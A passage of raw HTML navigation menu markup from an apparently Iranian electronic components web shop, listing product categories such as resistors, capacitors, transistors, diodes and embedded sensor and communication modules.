menu-item-object-product_cat menu-item-15290" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/potentiometers/" class="fusion-bottombar-highlight"><span>Potentiometers</span></a></li><li  id="menu-item-15291"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15291" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/precision-potentiometers/" class="fusion-bottombar-highlight"><span>Precision Potentiometers</span></a></li><li  id="menu-item-15292"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15292" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/resistor-kits/" class="fusion-bottombar-highlight"><span>Resistor Kits</span></a></li><li  id="menu-item-15293"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15293" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/resistor-networks-arrays/" class="fusion-bottombar-highlight"><span>Resistor Networks &amp; Arrays</span></a></li><li  id="menu-item-15294"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15294" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/slide-potentiometers/" class="fusion-bottombar-highlight"><span>Slide Potentiometers</span></a></li><li  id="menu-item-15295"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15295" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/thick-film-resistors-smd/" class="fusion-bottombar-highlight"><span>Thick Film Resistors &#8211; SMD</span></a></li><li  id="menu-item-15296"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15296" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/thick-film-resistors-through-hole/" class="fusion-bottombar-highlight"><span>Thick Film Resistors &#8211; Through Hole</span></a></li><li  id="menu-item-15297"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15297" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/thin-film-resistors-smd/" class="fusion-bottombar-highlight"><span>Thin Film Resistors &#8211; SMD</span></a></li><li  id="menu-item-15298"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15298" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/thin-film-resistors-through-hole/" class="fusion-bottombar-highlight"><span>Thin Film Resistors &#8211; Through Hole</span></a></li><li  id="menu-item-15299"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15299" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/trimmer-resistors-smd/" class="fusion-bottombar-highlight"><span>Trimmer Resistors &#8211; SMD</span></a></li><li  id="menu-item-15300"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15300" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/trimmer-resistors-through-hole/" class="fusion-bottombar-highlight"><span>Trimmer Resistors &#8211; Through Hole</span></a></li><li  id="menu-item-15301"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15301" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/wirewound-resistors-chassis-mount/" class="fusion-bottombar-highlight"><span>Wirewound Resistors &#8211; Chassis Mount</span></a></li><li  id="menu-item-15302"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15302" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/wirewound-resistors-smd/" class="fusion-bottombar-highlight"><span>Wirewound Resistors &#8211; SMD</span></a></li><li  id="menu-item-15303"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15303" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/wirewound-resistors-through-hole/" class="fusion-bottombar-highlight"><span>Wirewound Resistors &#8211; Through Hole</span></a></li></ul></li><li  id="menu-item-19309"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19309 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/" class="fusion-bottombar-highlight"><span>خازن</span></a><ul class="sub-menu"><li  id="menu-item-19310"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/aluminum-electrolytic-capacitors-axial-leaded/" class="fusion-bottombar-highlight"><span>Aluminum Electrolytic Capacitors &#8211; Axial Leaded</span></a></li><li  id="menu-item-19311"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/aluminum-electrolytic-capacitors-radial-leaded/" class="fusion-bottombar-highlight"><span>Aluminum Electrolytic Capacitors &#8211; Radial Leaded</span></a></li><li  id="menu-item-19312"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/aluminum-electrolytic-capacitors-screw-terminal/" class="fusion-bottombar-highlight"><span>Aluminum Electrolytic Capacitors &#8211; Screw Terminal</span></a></li><li  id="menu-item-19313"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19313" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/aluminum-electrolytic-capacitors-smd/" class="fusion-bottombar-highlight"><span>Aluminum Electrolytic Capacitors &#8211; SMD</span></a></li><li  id="menu-item-19314"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19314" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/aluminum-electrolytic-capacitors-snap-in/" class="fusion-bottombar-highlight"><span>Aluminum Electrolytic Capacitors &#8211; Snap In</span></a></li><li  id="menu-item-19315"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/aluminum-organic-polymer-capacitors/" class="fusion-bottombar-highlight"><span>Aluminum Organic Polymer Capacitors</span></a></li><li  id="menu-item-19316"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19316" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/capacitor-arrays-networks/" class="fusion-bottombar-highlight"><span>Capacitor Arrays &amp; Networks</span></a></li><li  id="menu-item-19317"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/capacitor-kits/" class="fusion-bottombar-highlight"><span>Capacitor Kits</span></a></li><li  id="menu-item-19318"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/ceramic-disc-capacitors/" class="fusion-bottombar-highlight"><span>Ceramic Disc Capacitors</span></a></li><li  id="menu-item-19319"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/d-sub-standard-connectors/" class="fusion-bottombar-highlight"><span>D-Sub Standard Connectors</span></a></li><li  id="menu-item-19320"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/feedthrough-capacitors/" class="fusion-bottombar-highlight"><span>Feedthrough Capacitors</span></a></li><li  id="menu-item-19321"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/film-capacitors/" class="fusion-bottombar-highlight"><span>Film Capacitors</span></a></li><li  id="menu-item-19322"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/mica-capacitors/" class="fusion-bottombar-highlight"><span>Mica Capacitors</span></a></li><li  id="menu-item-19323"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/multilayer-ceramic-capacitors-mlcc-leaded/" class="fusion-bottombar-highlight"><span>Multilayer Ceramic Capacitors MLCC &#8211; Leaded</span></a></li><li  id="menu-item-19324"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/multilayer-ceramic-capacitors-mlcc-smd-smt/" class="fusion-bottombar-highlight"><span>Multilayer Ceramic Capacitors MLCC &#8211; SMD/SMT</span></a></li><li  id="menu-item-19325"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/safety-capacitors/" class="fusion-bottombar-highlight"><span>Safety Capacitors</span></a></li><li  id="menu-item-19326"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19326" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/silicon-rf-capacitors-thin-film/" class="fusion-bottombar-highlight"><span>Silicon RF Capacitors / Thin Film</span></a></li><li  id="menu-item-19327"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19327" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/supercapacitors-ultracapacitors/" class="fusion-bottombar-highlight"><span>Supercapacitors / Ultracapacitors</span></a></li><li  id="menu-item-19328"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19328" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/tantalum-capacitors-polymer-smd/" class="fusion-bottombar-highlight"><span>Tantalum Capacitors &#8211; Polymer SMD</span></a></li><li  id="menu-item-19329"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19329" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/tantalum-capacitors-solid-leaded/" class="fusion-bottombar-highlight"><span>Tantalum Capacitors &#8211; Solid Leaded</span></a></li><li  id="menu-item-19330"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19330" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/tantalum-capacitors-solid-smd/" class="fusion-bottombar-highlight"><span>Tantalum Capacitors &#8211; Solid SMD</span></a></li><li  id="menu-item-19331"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19331" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/tantalum-capacitors-wet/" class="fusion-bottombar-highlight"><span>Tantalum Capacitors &#8211; Wet</span></a></li><li  id="menu-item-19332"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19332" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/trimmer-variable-capacitors/" class="fusion-bottombar-highlight"><span>Trimmer/Variable Capacitors</span></a></li></ul></li><li  id="menu-item-28986"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28986 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/" class="fusion-bottombar-highlight"><span>ترانزیستور</span></a><ul class="sub-menu"><li  id="menu-item-28987"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28987" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/bipolar-transistors-bjt/" class="fusion-bottombar-highlight"><span>Bipolar Transistors &#8211; BJT</span></a></li><li  id="menu-item-28988"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28988" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/bipolar-transistors-pre-biased/" class="fusion-bottombar-highlight"><span>Bipolar Transistors &#8211; Pre-Biased</span></a></li><li  id="menu-item-28989"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28989" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/darlington-transistors/" class="fusion-bottombar-highlight"><span>Darlington Transistors</span></a></li><li  id="menu-item-28990"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28990" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/igbt-transistors/" class="fusion-bottombar-highlight"><span>IGBT Transistors</span></a></li><li  id="menu-item-28991"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28991" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/rf-bipolar-transistors/" class="fusion-bottombar-highlight"><span>RF Bipolar Transistors</span></a></li><li  id="menu-item-28992"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28992" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/rf-jfet-transistors/" class="fusion-bottombar-highlight"><span>RF JFET Transistors</span></a></li><li  id="menu-item-28993"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28993" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/rf-mosfet-transistors/" class="fusion-bottombar-highlight"><span>RF MOSFET Transistors</span></a></li><li  id="menu-item-28994"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28994" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/igbt-modules/" class="fusion-bottombar-highlight"><span>IGBT Modules</span></a></li><li  id="menu-item-28995"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28995" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/jfet/" class="fusion-bottombar-highlight"><span>JFET</span></a></li></ul></li><li  id="menu-item-33658"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33658 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/" class="fusion-bottombar-highlight"><span>دیود و یکسوکننده</span></a><ul class="sub-menu"><li  id="menu-item-33659"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33659" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/current-regulator-diodes/" class="fusion-bottombar-highlight"><span>Current Regulator Diodes</span></a></li><li  id="menu-item-33660"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33660" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/diodes-general-purpose/" class="fusion-bottombar-highlight"><span>Diodes &#8211; General Purpose</span></a></li><li  id="menu-item-33661"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33661" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/esd-suppressors-tvs-diodes/" class="fusion-bottombar-highlight"><span>ESD Suppressors / TVS Diodes</span></a></li><li  id="menu-item-33662"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33662" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/pin-diodes/" class="fusion-bottombar-highlight"><span>PIN Diodes</span></a></li><li  id="menu-item-33663"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33663" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/schottky-diodes-rectifiers/" class="fusion-bottombar-highlight"><span>Schottky Diodes &amp; Rectifiers</span></a></li><li  id="menu-item-33664"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33664" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/varactor-diodes/" class="fusion-bottombar-highlight"><span>Varactor Diodes</span></a></li><li  id="menu-item-33665"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33665" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/zener-diodes/" class="fusion-bottombar-highlight"><span>Zener Diodes</span></a></li><li  id="menu-item-33666"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33666" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/bridge-rectifiers/" class="fusion-bottombar-highlight"><span>Bridge Rectifiers</span></a></li><li  id="menu-item-33667"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33667" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/rectifiers/" class="fusion-bottombar-highlight"><span>Rectifiers</span></a></li></ul></li><li  id="menu-item-39131"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-39131 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/" class="fusion-bottombar-highlight"><span>ماژولهای کاربردی</span></a><ul class="sub-menu"><li  id="menu-item-39132"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39132" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/acceleration-sensor-modules/" class="fusion-bottombar-highlight"><span>Acceleration Sensor Modules</span></a></li><li  id="menu-item-39133"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39133" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/audio-modules/" class="fusion-bottombar-highlight"><span>Audio Modules</span></a></li><li  id="menu-item-39134"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39134" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/bluetooth-802-15-1-modules/" class="fusion-bottombar-highlight"><span>Bluetooth / 802.15.1 Modules</span></a></li><li  id="menu-item-39135"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39135" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/capacitance-touch-sensor-modules/" class="fusion-bottombar-highlight"><span>Capacitance Touch Sensor Modules</span></a></li><li  id="menu-item-39136"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39136" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/data-conversion-modules/" class="fusion-bottombar-highlight"><span>Data Conversion Modules</span></a></li><li  id="menu-item-39137"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39137" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/display-modules/" class="fusion-bottombar-highlight"><span>Display Modules</span></a></li><li  id="menu-item-39138"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39138" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/distance-sensor-modules/" class="fusion-bottombar-highlight"><span>Distance Sensor Modules</span></a></li><li  id="menu-item-39139"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39139" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/ethernet-modules/" class="fusion-bottombar-highlight"><span>Ethernet Modules</span></a></li><li  id="menu-item-39140"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39140" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/fingerprint-sensor-modules/" class="fusion-bottombar-highlight"><span>Fingerprint Sensor Modules</span></a></li><li  id="menu-item-39141"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39141" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/gps-gprs-modules/" class="fusion-bottombar-highlight"><span>GPS/GPRS Modules</span></a></li><li  id="menu-item-39147"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39147" ><a  